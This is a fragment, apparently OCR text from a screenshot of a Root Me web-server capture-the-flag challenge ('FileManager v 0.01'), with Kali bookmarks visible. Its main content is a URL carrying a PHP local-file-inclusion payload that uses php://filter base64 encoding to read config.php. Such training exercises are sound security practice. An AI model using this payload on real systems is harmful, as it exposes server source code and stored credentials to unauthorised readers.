 Challenges/Web - Serveu
challenge01.root-me.org/we
challenge01.root-me.org/web-serveur/ch12/?inc=php://filter/convert.base64-encode/resource=config.php
OffSec Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
Root Me
FileManager v 0.01
home
login